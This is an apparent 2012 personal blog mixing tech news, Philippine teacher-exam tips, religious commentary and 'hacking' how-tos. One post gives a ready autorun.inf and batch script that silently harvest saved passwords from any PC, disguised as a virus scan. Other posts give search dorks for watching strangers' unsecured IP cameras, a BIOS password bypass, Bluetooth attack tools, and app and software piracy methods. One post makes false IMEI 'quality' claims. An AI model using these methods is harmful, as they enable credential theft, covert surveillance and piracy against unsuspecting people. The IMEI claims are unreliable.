Wednesday, October 24, 2012
Black Berry Type 10 Believed Could Attract Android and iPhone Users
iPad Mini Expensive !
“It is noteworthy that there is zero margin products compete with them now and present a challenge for Apple,” he said as quoted by Reuters on Wednesday (24/10/2012).
Tablet is like is Amazon Kindle Fire and Google Nexus 7. Both Android tablets were sold for about $ 200 for both Amazon and Google to sell it without a large margin.
Yes, the price is high enough, Apple may indeed enjoy a substantial profit margin. However, quite a lot of people are sensitive to price so might prefer a tablet competitor.
“The price may limit sales. Yet from the perspective of profit, I guess with the price of $ 329, Apple will still get enough margin,” said industry analyst Brian Colello.
But there is also a sure iPad Mini sells. “People like to pay a premium price for quality hardware and content and application ecosystem,” said Michael Yoshikami, an analyst at Destination Wealth Management.
Google Maps to Offer Panoramic View of Grand Canyon
Google maps has given Internet users street-level views of buildings, roads and parks in more than 3,000 cities in 43 countries, using a special array of car- or tricycle-mounted cameras to capture 360-degree images. Now it will offer similar views in much less accessible places, starting with the hiking trails of America's Grand Canyon.
The images were taken this week with Trekker, a panoramic camera device mounted on backpacks worn by a team of Google hikers. The 15 cameras on each Trekker pack capture images every 2.5 seconds, and the pictures are digitally stitched together and posted on the Google Maps site.
The first outing with the 18-kilo Trekker backpack followed the Bright Angel Trail from the canyon rim down to the Colorado River, and back up on the South Kaibab Trail. Google says the panoramic images will be available in a few weeks.
Google officials say they hope to eventually deploy the Trekker to the narrow streets of Venice, ancient ruins and castles, and important wilderness sites around the world, including national forests and even Mount Everest.
Faces of any hikers on the trail will be blurred to ensure privacy. Google has faced criticism, and in some cases, prosecution, for collecting private data as its Street View cameras gathered images in Europe and Australia.
Thursday, October 11, 2012
Things you should know during LET exam
As I have already experienced taking the teacher's board (Licensure Examination for Teachers), I would like to share this facts you should know about this board examination. It is advised that you should read first my Point of View article. These things are the following:
1. You may not wear a White Shirt w/ Collar. Even it is stipulated in your notice of admission that you should follow the dress code, examinees who are not in proper dress code are not noticed by the proctors. Hmmm, maybe it depends on the proctor.
2. You may not bring a Pack Lunch. Before the exam will begin, there were persons who will visit the rooms and ask you to have a pack lunch at P50.00.
3. You should bring foods for your Merienda. Yes, you should. If not, you will experienced more headache. :-). Because of foods and water intake while taking the exam, you can think and analyze better than you haven't.
4. You should bring a Non-Programmable Calculator. I brought a standard calculator where I have only the 4-fundamental operations of Mathematics. Haha! It's funny when I realize that we are allowed to use Scientific Calculator. Hmm... But you should know the list of calculators which are allowed by PRC. If your calculator is not in the list, you will not be allowed to use it. Thus, you will have hard time answering the Mathematics portion of the General Education of the exam.
5. You should never forget to bring NOA, OR, and Window Envelope. These are the main requirements you must have for you to be allowed to take the exam: Notice of Admission (Admission Tab), Official Receipt of Payment, and Window Envelop with metered stamp.
6. You should maximize your Time. Prior to this exam, you should take more practice drills with time pressure. You should answer each item at most 40-45 seconds. Avoid staying too long in an item. It is better to skip the item unanswered, and go back to it.
Monday, October 8, 2012
How to have a FREE premium domain

2. Input your desired domain in the textbox (www.__________.co.cc) example: jaydelacruz
3. Click "Check Availability".
4. You should get this message "is available - One year domain registration for $0", else search for another.
5. Click "Continue to Registration"
6. Fill out the form to register. Take note of your active email address, username, and password.
For these steps, you should have already a hosting account. If you haven't, please buy a hosting and proceed to step #7.
7. Click "Manage Domain". Please login first using your email as username.
8. Select your domain you want to manage
9. Select "Nameservers"
10. Input the nameservers given by your hosting. It is usually comes in pair. (example: ns1.hostscripter.com, ns2.hostscripter.com).
11. Lastly, click update.
Note: You will wait for a maximum of 48 hrs for the domain and hosting to be connected.
Sunday, September 30, 2012
Teachers' Board: Examinee's Viewpoint

I went to the place of examination 2-hour before the said time, wearing a white polo shirt, and having me my transparent long envelope with brown envelop containing the application stub, receipt of payment, 2 pcs mongol#2 pencil, and a black ballpen. It is still dark and we are just 6 who came very early. We are standing in front of the gate of Bagay Elementary School, Tuguegarao City, and waiting for the places of the school be seen by our eyes.
As 2 young fat men just arrived carrying their "Jollibee's Baon", I noticed that they didn't follow what is in the guidelines. Few minutes before 6AM, tricycles are buzzing and many of the examiners are coming. I stayed in the school's stage where chairs are available and light reaches the place. There were few examiners who are wearing the required dress.
At 6:30AM as scheduled, almost all of the rooms were opened. I go inside my room where I was assigned. There were still a quarter of us who are not yet present. Some are bowing their heads and having personal prayers. Some are having casual communication to get know each others. Most are just too quiet, and maybe because they are "first timers" like me.
It's about 10 minutes before 8AM where all of us were already present. Later than 6:30AM arrival is not true or maybe because we have a proctor who is very considerate. Examinees who are not in proper dress code (white shirt w/ collar) is also not true.
Now, our requirements (admission tab, payment official receipt, window envelop with stamp) were checked including our calculators. I observed that the proctors have a master list of calculator's name (brand/model) which are allowed to use in the examination especially in the mathematics part. Two of our room mates' calculator were confiscated because their calculators are not found in the list. With this, I wonder if my standard calculator (I bought in the "baratilyo") in their list. Well, I am sure it's not listed but it is obviously not a programmable calculator.
At exactly 8AM, the bell rang, and it is the signal that the exam started. We actually started at 8:10AM in our room because we are the last who receives the examination questionnaires even we are in Room #1. We filled out forms for which we are asked to write some personal details (date of graduation should be noted prior to examination) and we took our pledge by copying the paragraphs which is about the security of the contents of the examination questionnaires.
We have received the 1st part of the exam and the last page of our answer sheets which is for the General Education. We are strictly instructed that we should avoid skipping items without answer and having erasures especially with left mark. After 2 hrs, most of us finish the General Education and some are having trouble with the Mathematics portion which I'm sure of.
We return the answer sheets to the proctor, and we are given another answer sheet which is for Professional Education. At 1PM, all of us were given a breaktime and we are advised to return at 2PM for the part 2 of the exam. Luckily, I finished it at 12 noon and I have still time to get out of the venue and to have a necessity.
My overall point of view of the exam is below average difficulty but I am not too confident to win it because of limited time of preparation for this kind of exam. If you are planning to take the LET exam, you should read Things You should Know during LET Exam.
Saturday, September 29, 2012
iPhone 5's fever

(CNN) -- Thousands of die-hard fans of Apple's iconic smartphone endured long overnight lines outside Apple retail stores around the world to be among the first Friday to buy the new iPhone 5.
Near the front of a line of about 200 people Friday morning, Horton said he got about an hour's worth of sleep while meeting new friends from what he called "the iPhone family." Follow story HERE.
Sunday, September 16, 2012
Wow! Wifi inside your processor?
 The "Moore's Law Radio" chip[/caption]
The "Moore's Law Radio" chip[/caption]arstechnica.com | At the Intel Developer Forum in San Francisco, Intel Chief Technology Officer Justin Rattner unveiled a pair of technologies coming out of Intel Labs that will overcome many of the size and power limits that have stood in the way of integrating radio technology more tightly with computers and other digital devices. The first, what Intel calls the "Moore's Law Radio," is a complete WiFi transceiver on a 32-nanometer scale silicon chip; the second, called Rosepoint, is a complete system-on-a-chip that integrates two Atom processor cores with a digital WiFi transceiver. Read FULL story HERE.
Saturday, September 15, 2012
AMD Blog Site Hacked
 Advanced Micro Devices is the latest major company to be victimized by hackers, shutting down its blog site Aug. 19 after a group calling itself r00tbeer apparently defaced the site and stole a database containing information of AMD staff.
Advanced Micro Devices is the latest major company to be victimized by hackers, shutting down its blog site Aug. 19 after a group calling itself r00tbeer apparently defaced the site and stole a database containing information of AMD staff.The attackers reportedly announced the hack on its Twitter account after putting their logo and a link to the Twitter account on the site.
The chip maker has since shut down the site, initially saying it was being taken offline for “routine maintenance,” then posting a message that said its blog site “is temporarily unavailable. We apologize for the inconvenience. This area will be back online as soon as possible.”
Read the FULL story HERE.
Friday, September 14, 2012
Neil Armstrong passes at age 82

arstechnica.com | At 10:56pm EDT on July 20, 1969, American astronaut Neil Armstrong became the first human being to ever step foot on any extraterrestrial body. His initial words of "that's one small step for (a) man, one giant leap for mankind" were heard around the world and have echoed through time ever since. Earlier today—43 years after his historic mission, a few weeks after he turned 82 years old and underwent heart surgery to relieve blocked arteries—Neil Armstrong passed away.
After his historic mission, Armstrong continued on at NASA as a manager in Washington, DC. Once he left the agency, he taught engineering at the University of Cincinnati and served on numerous corporate boards. He was part of the NASA panel that investigated both the Apollo 13 disaster and the Challenger disaster many years later.
Read the FULL STORY.
A hero for all mankind: Pioneer and NASA legend will be remembered for his legendary step.
5 Most Popular Linux Distro

It's hard to say what the most popular Linux distributions are. There are no good surveys. But, these are the ones that have been getting the most buzz in recent months.
These conclusions are not from a formal survey. Why?
IDG and Gartner figures only look at pre-installed server operating systems, and Web browser surveys -- such as StatCounter and NetMarketShare -- don't drill down far enough to say which Linux desktop distributions are the most popular.
1. Mint Linux 2. Mageia 3. Ubuntu 4. Fedora 5. Debian
Click HERE to read the Full Story.
Wednesday, September 12, 2012

How to get MID and RTN for all Pag-IBIG members
To get the RTN, you may go online at Pag-IBIG eServices and select "Membership Registration".
Please take note while you are filling out the online registration form that the options on inputting the residential address and the like, you might need assistance where it seems there is no note on how to input the address. To fix this, click "Get ZIP code" in order to get the town/city together with the province.
The inputting of information of address by clicking the HyperLink after it is the same with the occupation, and employer's address. After completing all the required fields in the form, it is advisable that you should review it by clicking the "Review" button. Once you are decided, click "Submit" and you will be redirected to the "Successful Registration Page" which giving you additional instructions for you to take note and it is mandatory that you should print the file or hit "File>Save As>" to save it in your USB flashdrives and have it printed later. Take note again of this (click picture to enlarge):

While waiting for your MID number, you need this Printed Form in your transactions to Pag-IBIG fund. You will receive also an SMS message from Pag-IBIG about your successful registration.
Note:
- Before going through Online Application, you should know your TIN# and (SSS/GSIS Number).
- If you are cyberphobic (Afraid of using computer), you need to accomplish a form in any branch of Pag-IBIG fund.
- All of the members (old and new), including those who have already their Pag-IBIG number are required to apply for the MID number.
Monday, September 10, 2012
How to Fix Corrupted Files?
** How to fix corrupted files in XP **
/ Introduction //
This tutorial has been made so people that are having problems with corrupted files, can learn how to fix them easy.
// Required //
+ Windows XP operating system
+ Windows XP cd
// Right to the tutorial //
+ Place the xp cd in your cd/dvd drive
+ Go to start
+ run
+ type in 'sfc /scannow' (without the ')
Now it should all load, and fix all your corrupted file on windows XP :)
Note: The author does not take any responsibility for your actions and not responsible for any damage caused by this tutorial. Thanks to H|LLJD00
Sunday, September 9, 2012
Cant See Secure Sites?
Cant See Secure Sites?
Problem with seeing secure sites such as banks and online stores? I found this very useful to me at my teaching work.
By the way, what u need to do is create a new NOTEPAD file and write in it the following DLL's.. just copy-paste the following lines:
regsvr32 SOFTPUB.DLL
regsvr32 WINTRUST.DLL
regsvr32 INITPKI.DLL
regsvr32 dssenh.dll
regsvr32 Rsaenh.dll
regsvr32 gpkcsp.dll
regsvr32 sccbase.dll
regsvr32 slbcsp.dll
regsvr32 Cryptdlg.dll
and save it as > all file types, and make it something like fixsecurity.bat.
Lastly, run the file that you created and nothing to worry 'bout visiting those secured websites.
Note: The author does not take any responsibility for your actions and not responsible for any damage caused by this tutorial.
Thursday, September 6, 2012
Another Hack into Spy Cameras

By the way, thanks to console cowboy. Here we go again, another information of a camera named TrendNet cameras which are vulnerable for network hacking. Yes, it was just the same scenario in which a camera's firmware is intentionally left by the manufacturer unupdated so as people around the world could access it online.
Okay, so much for the introduction. This TrendNet camera's root access for viewing has the URL path "/anony/mjpg.cgi". And with this information, we just use google again by keying in the keyword inurl: "/anony/mjpg.cgi". Now, look for the result w/ a static IP address instead of a domain. Be patient on looking of all the searches. Here's some on the list:

Are you having hard time looking for such results? Maybe it's time to visit Shodan and search there "netcam" and you'll have dozens of results. Enjoy! Until next time for hacking. ;-) You may try the IP addresses as shown above the screenshot.
Tuesday, September 4, 2012
Free Domain for your Website
How to have a FREE premium domain
1. Visit www.co.cc

2. Input your desired domain in the textbox (www.__________.co.cc) example: jaydelacruz
3. Click "Check Availability".
4. You should get this message "is available - One year domain registration for $0", else search for another.
5. Click "Continue to Registration"
6. Fill out the form to register. Take note of your active email address, username, and password.
For these steps, you should have already a hosting account. If you haven't, please buy a hosting and proceed to step #7.
7. Click "Manage Domain". Please login first using your email as username.
8. Select your domain you want to manage
9. Select "Nameservers"
10. Input the nameservers given by your hosting. It is usually comes in pair. (example: ns1.hostscripter.com, ns2.hostscripter.com).
11. Lastly, click update.
Note: You will wait for a maximum of 48 hrs for the domain and hosting to be connected.
Friday, August 31, 2012
Samsung Pays $1B to Apple
- How does Apple count the money in a fastest way? Will they hire additional crews for this?
- Is there a bank that would accept this tons of coins?
Lee Kun-Hee, Chairman of Samsung Electronics, told the media that his company is not going to be intimidated by a group of “geeks with style” and that if they want to play dirty, they also know how to do it. From: InfoLinkZone
A total of 20 billion coins, deliver hope to finish this week.
Let’s see how Apple will respond to this
Source: https://www.facebook.com/InfoLinkZone
Thursday, August 30, 2012
Find a Port to Hack
A port scanner is a handy tool that scans a computer looking for active ports. With this utility, a potential “hacker” can figure out what services are available on a targeted computer from the responses the port scanner receives. Take a look at the list below for reference.
Starting Scan.
Target Host: www.yourcompany.com
TCP Port :7 (echo)
TCP Port :9 (discard)
TCP Port :13 (daytime)
TCP Port :19 (chargen)
TCP Port :21 (ftp)
TCP Port :23 (telnet)
TCP Port :25 (smtp)
TCP Port :37 (time)
TCP Port :53 (domain)
TCP Port :79 (finger)
TCP Port :80 (www)
TCP Port :110 (pop)
TCP Port :111 (sunrpc)
Finished.
Scanning for open ports is done in two ways. The first is to scan a single IP address for open ports. The second is to scan
a range of IP address to find open ports.
Try to think about this like calling a single phone-number of say 555-4321 and asking for every extension available. In relation to scanning, the phone-number is equivalent to the IP address and the extensions to open ports.
Scanning a range of IP address is like calling every number between 555-0000 to 555-9999 and asking for every extension available at every number.
Wednesday, August 29, 2012
Hacking Bluetooth Devices
This hack highlights the essential tools, mostly for the Linux platform, that can be used to search out and hack Bluetooth-enabled devices.
Discovering Bluetooth Devices
BlueScanner - BlueScanner searches out for Bluetooth-enabled devices. It will try to extract as much information as possible for each newly discovered device.
BlueSniff - BlueSniff is a GUI-based utility for finding discoverable and hidden Bluetooth-enabled devices.
BTBrowser - Bluetooth Browser is a J2ME application that can Browse and explore the technical specification of surrounding Bluetooth-enabled devices. You can browse device information and all supported profiles and service records of each device. BTBrowser works on phones that supports JSR-82 - the Java Bluetooth specification.
BTCrawler -BTCrawler is a scanner for Windows Mobile based devices. It scans for other devices in range and performs service query. It implements the BlueJacking and BlueSnarfing attacks.
Hacking Bluetooth Devices
BlueBugger -BlueBugger exploits the BlueBug vulnerability. BlueBug is the name of a set of Bluetooth security holes found in some Bluetooth-enabled mobile phones. By exploiting those vulnerabilities, one can gain an unauthorized access to the phone-book, calls lists and other private information.
CIHWB - Can I Hack With Bluetooth (CIHWB) is a Bluetooth security auditing framework for Windows Mobile 2005. Currently it only support some Bluetooth exploits and tools like BlueSnarf, BlueJack, and some DoS attacks. Should work on any PocketPC with the Microsoft Bluetooth stack.
Bluediving - Bluediving is a Bluetooth penetration testing suite. It implements attacks like Bluebug, BlueSnarf, BlueSnarf++, BlueSmack, has features such as Bluetooth address spoofing, an AT and a RFCOMM socket shell and implements tools like carwhisperer, bss, L2CAP packetgenerator, L2CAP connection resetter, RFCOMM scanner and greenplaque scanning mode.
Transient Bluetooth Environment Auditor - T-BEAR is a security-auditing platform for Bluetooth-enabled devices. The platform consists of Bluetooth discovery tools, sniffing tools and various cracking tools.
Bluesnarfer - Bluesnarfer will download the phone-book of any mobile device vulnerable to Bluesnarfing. Bluesnarfing is a serious security flow discovered in several Bluetooth-enabled mobile phones. If a mobile phone is vulnerable, it is possible to connect to the phone without alerting the owner, and gain access to restricted portions of the stored data.
BTcrack - BTCrack is a Bluetooth Pass phrase (PIN) cracking tool. BTCrack aims to reconstruct the Passkey and the Link key from captured Pairing exchanges.
Blooover II - Blooover II is a J2ME-based auditing tool. It is intended to serve as an auditing tool to check whether a mobile phone is vulnerable.
BlueTest - BlueTest is a Perl script designed to do data extraction from vulnerable Bluetooth-enabled devices.
BTAudit - BTAudit is a set of programs and scripts for auditing Bluetooth-enabled devices.
I have not familiar with all of these tools, not even half of them tell you the truth, but if you need to know where to download any of these tools either message me or google them. If you need an explanation on how one works or how to make it work, message me with any question you need to ask, ill tell you from what i know and i will research it and give you the best explanation possible.
How to Bypass BIOS Password?
Some BIOS's allow you to require a password be entered before the system will boot. Some BIOS's allow you to require a password to be entered before the BIOS setup may be accessed.
Every BIOS must store this password information somewhere. If you are able to access the machine after it has been booted successfully, you may be able to view the password. You must know the memory address where the password is stored, and the format in which the password is stored. Or, you must have a program that knows these things.
The most common BIOS password attack programs are for Ami BIOS. Some password attack programs will return the AMI BIOS password in plain text, some will return it in ASCII codes, some will return it in scan codes. This appears to be dependent not just on the password attacker, but also on the version of Ami BIOS.
To obtain Ami BIOS password attackers, ftp to oak.oakland.edu/simtel/msdos/sysutil/.
If you cannot access the machine after if has been powered up, it is still possible to get past the password. The password is stored in CMOS memory that is maintained while the PC is powered off by a small battery, which is attached to the motherboard. If you remove this battery, all CMOS information will be lost. You will need to re-enter the correct CMOS setup information to use the machine. The machines owner or user will most likely be alarmed when it is discovered that the BIOS password has been deleted.
On some motherboards, the battery is soldered to the motherboard, making it difficult to remove. If this is the case, you have another alternative. Somewhere on the motherboard you should find a jumper that will clear the BIOS password. If you have the motherboard documentation, you will know where that jumper is. If not, the jumper may be labeled on the motherboard. If you are not fortunate enough for either of these to be the case, you may be able to guess which jumper is the correct jumper. This jumper is usually standing alone near the battery.
Tuesday, August 28, 2012
Get Passwords Using USB Drive
There exists many tools for recovering these passswords from their stored places. Using these tools and an USB pendrive you can create your own rootkit to sniff passwords from any computer. We need the following tools to create our rootkit.
MessenPass: Recovers the passwords of most popular Instant Messenger programs: MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.
Mail PassView: Recovers the passwords of the following email programs: Outlook Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Group Mail Free.
Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts.
IE Passview: IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0, as well as older versions of Internet explorer, v4.0 – v6.0
Protected Storage PassView: Recovers all passwords stored inside the Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more…
PasswordFox: PasswordFox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed: Record Index, Web Site, User Name, Password, User Name Field, Password Field, and the Signons filename.
Here are the procedures in creating the password hacking toolkit.
NOTE: Please disable any antivirus software before doing this.
1. Download all the 5 tools, extract them and copy only the executables(.exe files) into your USB Pendrive.
ie: Copy the files – mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.
2. Create a new Notepad and write the following text into it
Code:
[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
save the Notepad and rename it from
New Text Document.txt to autorun.inf
Now copy the autorun.inf file onto your USB pendrive.
3. Create another Notepad and write the following text onto it.
Code:
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
save the Notepad and rename it from
New Text Document.txt to launch.bat
Copy the launch.bat file also to your USB drive.
Now your rootkit is ready and you are all set to sniff the passwords. You can use this pendrive on on any computer to sniff the stored passwords. Just follow these steps
1. Insert the pendrive and the autorun window will pop-up. (This is because, we have created an autorun pendrive).
2. In the pop-up window, select the first option (Perform a Virus Scan).
3. Now all the password recovery tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.
4. Remove the pendrive and you’ll see the stored passwords in the .TXT files.
This hack works on Windows 2000, XP and Vista
NOTE: The author is not responsible to any damages you might faced in using this tool. The main objective of this tutorial is to help you guys recover lost passwords in your computer machine.
Monday, August 27, 2012
Watch Them Thru Their Cams
It was a question in my mind "how can I access my mobile phone's camera in any computer with internet connection". Until such time I got bored again, I came up with the idea of tickling a network IP camera. That is, I figured out that accessing the live stream of your camera in your local machine, gives you an unsecured URL path which can be viewed in any computer via the internet.
Let's have an example:

A Network Camera which brand name I preferred not to tell you for my personal reason has a stream URL path containing "/viewerframe?mode=". I don't know if other network cams has the same content URL.
Now, we can look for an establishment, organization, public places where they also use this kind of IP cam. Let us visit google.com and browse the internet for any public IPs using the phrase inurl:"viewerframe?mode=".


From the search results as shown above, just look and take note those links with the public IP address as highlighted in the figure. Let's look into the first link which has a public IP in its URL. We have accessed now the camera live in our personal computer as shown in the picture below. The good feature of this netcam brand is you can control the viewing by turning the camera position left, right, up, and down to view the whole place.

You are not aware that because of this vulnerability, others can view and watch you. For the establishments who are using this kind of network camera, it is advised that you should update the firmware by going to the manufacturer/vendor's website of this kind of product for blocking them from accessing your network camera. Another solution is to change the username and password of your device. Please follow instructions in your device manual.
I'll get back to you again and post additional hacking tips on network cameras.
Thursday, July 19, 2012
How to Increase your BroadBand Speed?
A Simple Tweak (XP Pro only) which will increase your Broadband Speed.
Make sure you Log on as Administrator, not as a user with Administrator privileges.
Follow the steps as given below-
1) Click on Start Button.
2) Select Run From Start Menu.
3) Type gpedit.msc
4) Expand the [Administrative Templates] branch.
5) Then Expand the [Network] branch.
6) Highlight(Select by Single Click) [QoS Packet Scheduler]
7) Double-click [Limit Reservable Bandwidth] (Available in Right Side Panel)
 Check(Select By Single Click on it) [Enabled]
Check(Select By Single Click on it) [Enabled]9) Change [Bandwidth limit %] to 0 %
10) Click [OK] Button.
11) Restart Your PC.
12) Now Check Your Broadband Speed.
Tuesday, July 3, 2012
Restoring removed programs in start menu
How can I get back all those nice programs that they removed from my start menu?
This is also quite easy. There is a program called groupconv.exe . By running this, you'll restore the default star menu along with all the usual programs and accessories. Useful if the Admin has removed some program that you prefer or want to use like Paint brush. You'll need paint to pull off the next trick.
Sunday, June 17, 2012
Do you think your Phone is original?
Nokia is one of the largest selling phones across the globe. Most of us own a Nokia phone but are unaware of it’s originality. Are you keen to know whether your Nokia mobile phone is original or not? Then you are in the right place and this information is specially meant for you. Your phones IMEI (International Mobile Equipment Identity) number confirms your phone’s originality.
1. Press the following on your mobile *#06# to see your Phone’s IMEI number(serial number).
2. Then check the 7th and 8th numbers
3. Output: Phone serial no. x x x x x x ? ? x x x x x x x
IF the Seventh & Eighth digits of your cell phone are 02 or 20 this means your cell phone was assembled in Emirates which is very Bad quality
IF the Seventh & Eighth digits of your cell phone are 08 or 80 this means your cell phone was manufactured in Germany which is fair quality
IF the Seventh & Eighth digits of your cell phone are 01 or 10 this means your cell phone was manufactured in Finland which is very Good
IF the Seventh & Eighth digits of your cell phone are 00 this means your cell phone was manufactured in original factory which is the best Mobile Quality
IF the Seventh & Eighth digits of your cell phone are 13 this means your cell phone was assembled in Azerbaijan which is very Bad quality and also dangerous for your health.
Not listed means FAKE / TAMPERED / REFURBISHED / RECONDITIONED.
Friday, June 15, 2012
#14 Have you ever asked why?
...Catholicism teaches that god is subject to Mary?
St. Louis Mary de Montfort said that god is subjected to Mary, mother of our lord Jesus Christ , and that he receives her request as commands:
“When the saints tell us that all thing in heaven and on earth, including god himself, are subjected to the bless Virgin, they mean that the authority god gave her is so great that she appears to have the same power as the trinity, and that her prayers and request have such an effect upon god that he receives them as commands.”(True devotion to Mary . p. 9)
BUT THE BIBLE doesn’t say so. It was Mary who subjected herself to god, and not the other way around. No one can be greater than God, for He is above all:
“But the angel said to her,’Do not be afraid, Mary, you have found favour with god. You will be with child and give birth to a son, and you are to give him the name Jesus.’…
“’I am the lord’s servant’, Mary Answered.’may it be to me as you have said’. Then the angel left her.”(Lk. 1:30-31,38., New International Version)
“One God and Father of all—who is above all, and through all, and in you all.”Eph.4:6, New King James Version)
Thursday, June 14, 2012
Ms. Rubis, passed Board Exam and got a Job

Ms. Novalyn Marquez Rubis is one of the 7,149 passers out of 28,764 examinees (Secondary Level) in the previous Licensure Examination for Teachers (LET) held last March 11, 2012 in 12 testing centers all over the Philippines. She is now a graduating student for the Masters of Education (MAed) at Isabela State University - Echague Campus.
With God's blessing, she was hired as an English instructor in her Alma Mater (ISU-Echague) this School Year 2012-2013 after applying to 6 schools and universities in the province.
To know more about her, you can visit her facebook @ https://www.facebook.com/novalyn.rubis
Congratulations, my comely cousin! Cheers!
Tuesday, June 12, 2012
#13 Have you ever asked why?
...the Pope and priest are said to be vicars of Christ?
Catholic teaching states that as vicars Christ the pope and the priests take the place of our Lord Jesus Christ:
“The official title of the pope is:’ His Holiness the pope, bishop of Rome, Vicar of Jesus Christ on earth, Successor of peter the prince of the apostles, Supreme pontiff of the universal church, Patriarch of the west, Primate of Italy, Archbishop and metropolitan of the roman church province, and sovereign of the temporal dominion of the holy roman Church’.”(Skydsgaard,K.E.,et.al. The Church as the Body of Christ, vol.1.p.7)
“Vicar of Christ: the pope as visible head of the church , acting in place of Christ …”(Catholic Bishops Conference of the Philippines. Catechism for Filipino Catholics, p. 676)
“the priest is another Christ . …”(Hire, Richard P. Our Chistian Faith. P. 154)
BUT ACCORDING TO the bible, no one can take the place of our lord Jesus Christ, for he has a permanent priesthood. He is the same yesterday, Today, Forever:
“But because Jesus lives forever, he has a permanent priesthood. Therefore he is able to save completely those who come to god though him, because he always lives to intercede for them.”(Heb. 7:24-25, New International Version)
“Jesus Christ is the same yesterday and today and forever.”(Heb. 13:8,Ibid)
Monday, June 11, 2012
#12 Have you ever asked why?
...Catholic Church leaders take money from gambling proceeds?
When faced with keen attacks following media reports that the catholic hierarchy in the Philippines had been accepting millions of gambling money from the country’s prime gaming agency ,manila archbishop Jaime cardinal sin retorted by saying that the would not hesitate to take money even from Satan for the sake of charity:
“Cardinal Sin said, quoting st. John Bosco:’ If Satan would appear to me and give me money, I will accept the money and spend it all for the poor ‘.”(“Sin Defends Use of Pagcor Money,” Manila Bulletin, October 26, 2000)
BUT THIS IS the exact opposite of the conviction of our lord Jesus Christ. When the devil tempted Jesus by offering him all the riches in the world, he did not accept them so that he may have something to give for the poor. Instead, Jesus strongly resisted the devil’s temptation and held on to what the Scriptures teaches:
“Then the devil took Jesus to a very high mountain and showed him all the kingdoms of the world in all their greatness.’ All this I will give you’, the devil said,’ if you kneel down and worship me’.
“The Jesus answered,’ Go away, Satan! The scripture says,” Worship the lord your God and serve only him!””(Mt. 4:8-10, Today’s English Version)
Friday, June 8, 2012
Paid Android Apps became FREE
Here are my simple steps on how to hack paid android apps:
I. Installing the "Computer" App.
1. Using your android phone, connect it to 3G/WIFI.
2. Once you are connected, open Google Play Store, and search for the App named "Computer". Or download HERE.
3. Download and Install it to you phone.
II. Transferring files via Bluetooth
1. Run the application "Computer"
2. Go to System Disk, and navigate to /mnt/asec
3. You are now in a folder that contains all installed applications
4. Select any game folder and open it.
5. Select the file with the extension name APK and click copy icon.
6. Paste it in any folder inside your sdcard.
7. Now, go to your "My Files"
8. Go to the folder where the file has been copied.
9. Long press the file and select share via bluetooth.
Note: The phone that receives the file can install now the App as long as the /settings/application/unknown sources is enabled.
This tutorial is very useful without spending penny in your 3G connection and also for without downloading any more the apps directly from the play store
Enjoy!
Thursday, June 7, 2012
Use Paid Softwares FREE!
Now, I decided to write down this article not to teach you to use softwares illegally but just to share to the world that such paid softwares can be used free.
Option 1
The easiest way to continue using the trial softwares after it reaches its expiration date is changing your computer system's date. How and Why? Take this example:
Software Installation Date: May 5, 2012
Expiration Date: June 5, 2012
Tips:
- before it reaches the expiration date, revert back your computer system's date between the installation date and expiration date. Do this over and over again.
- if it's already expired, do the same as above. Some softwares, this tip may not work.
Option 2
The other way on how to use it permanently free is to cracked its license code. Follow these simple steps:
1. Run your software and open the window that asks the license code.
2. Visit www.serials.ws and input the name of the software in the search field.
3. Select from the results which has higher percentage of functionality.
4. Take note of the license code/serial keys given.
5. Input the codes into your software.
Note: If the code will not work, try other search results.
#11 Have you ever asked why?
...Catholics offer Mass and perform rituals for the dead?
Catholic are taught that they can help in relieving the sufferings of the departed who souls are in the so-called purgatory by offering mass and performing rituals for them:
“2. The faithful on earth, through the communion saints, can relieve the sufferings of the souls in purgatory by prayer, fasting, and other good works, by indulgences , and by having masses offered for them.”(Louis La Ravoire Marrow, D.D. My Catholic Faith. P. 243)
HOWEVER, EVEN CATHOLIC priest admit that the bible does not mention of a realm such as purgatory. Offering prayers and other sacrifices for the dead is against the teachings of the bible, for the dead have no share in anything that the living do:
“ Now here in the scriptures does the word ‘purgatory’ occur…”(Josseph Kenny, C.S.S.R. Purgatory: A Doctrine of comfort and Hope. p .2)
“For the living know that they will die;but the dead know nothing, and they have no more reward , for the memory of them is forgotten. Also their love, their hatred , and their envy have now perished; nevermore will they have a share in anything done under the sun.”(Eccl. 9:5-6,NKJV)
Wednesday, June 6, 2012
Get Rid of Viruses using Linux Environment

1. Download edubuntu at http://cdimage.ubuntu.com/edubuntu/releases/12.04/release/
2. Burn the image into DVD or extract it into your freshly formatted USB.
3. Install edubuntu into your workstation (laptop, netbook, desktop)
